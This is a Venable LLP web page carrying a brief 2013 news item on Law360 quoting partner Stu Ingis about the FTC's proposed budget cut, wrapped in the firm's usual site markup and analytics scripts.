

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2013/04/ilaw360i-quotes-stu-ingis-on-ftc-budget-cut
body_size: 6434
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Law360 quotes Stu Ingis on FTC budget cut | About | Venable LLP</title>
<meta name="title" content="Law360 quotes Stu Ingis on FTC budget cut | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2013/04/ilaw360i-quotes-stu-ingis-on-ftc-budget-cut" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Law360 quotes Stu Ingis on FTC budget cut | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Law360 quotes Stu Ingis on FTC budget cut | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2013/04/ilaw360i-quotes-stu-ingis-on-ftc-budget-cut" />

<meta class="swiftype" name="title" data-type="string" content="Law360 quotes Stu Ingis on FTC budget cut | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2013/04/ilaw360i-quotes-stu-ingis-on-ftc-budget-cut" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2013/04/ilaw360i-quotes-stu-ingis-on-ftc-budget-cut#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Law360 quotes Stu Ingis on ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F04%2Filaw360i-quotes-stu-ingis-on-ftc-budget-cut" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F04%2Filaw360i-quotes-stu-ingis-on-ftc-budget-cut" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F04%2Filaw360i-quotes-stu-ingis-on-ftc-budget-cut" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Law360 quotes Stu Ingis on FTC budget cut | About | Venable LLP&amp;body=https://www.venable.com/about/news/2013/04/ilaw360i-quotes-stu-ingis-on-ftc-budget-cut" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
April 11, 2013                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/i/stuart-p-ingis">Stuart P. Ingis</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1"><i>Law360</i> quotes Stu Ingis on FTC budget cut</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F04%2Filaw360i-quotes-stu-ingis-on-ftc-budget-cut" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F04%2Filaw360i-quotes-stu-ingis-on-ftc-budget-cut" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F04%2Filaw360i-quotes-stu-ingis-on-ftc-budget-cut" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Law360 quotes Stu Ingis on FTC budget cut&amp;body=https://www.venable.com/about/news/2013/04/ilaw360i-quotes-stu-ingis-on-ftc-budget-cut" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                Venable partner&nbsp;<A href="http://www.venable.com/stuart-p-ingis/">Stu Ingis</A> was quoted in an April 10, 2013 <I>Law360</I> article on the Federal Trade Commission’s (FTC) 2014 budget request which is about $10 million less than what it received last year. The agency said the proposed cut will not hinder its ability to enforce privacy and competition rules. <BR><BR>Commenting on the potential impact of the proposed budget cut, Ingis said, “The FTC is a very effective regulator with committed public servants, so I expect they will deliver $10 million in additional output for $10 million less in budget.” <BR><BR>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/regulatory">Regulatory</a>
                                    </li>
                        </ul>
                    </div>

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/advertising-and-marketing">Advertising and Marketing</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
